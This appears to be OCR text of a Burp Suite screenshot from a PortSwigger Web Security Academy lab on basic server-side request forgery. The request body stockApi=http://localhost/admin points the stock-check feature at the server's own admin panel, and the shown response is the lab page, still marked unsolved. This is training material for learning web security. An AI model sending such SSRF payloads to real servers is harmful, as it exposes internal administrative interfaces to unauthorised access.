 10.0.2.15 Disconnected No target 58% 02:51 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: https://0aa0009a03d529738070a31300e10098.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aa0009a03d529738070a31300e10098.web-security-academy.net
3 Cookie: session=DtYTFkGXpWgAlbDStRNzbEqcWiF30D74
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa0009a03d529738070a31300e10098.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0aa0009a03d529738070a31300e10098.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=v3DuI1KheQBfoOOwQpFbU3xD7LfjGBup; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3070
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Basic SSRF against the local server
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Basic SSRF against the local server
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-basic-ssrf-against-localhost'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>
LAB
</span>
35 <p>
Not solved
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 5
Inspector
Notes
Done 3,290 bytes | 182 millis
Event log (1) All issues (22) Memory: 170.4MB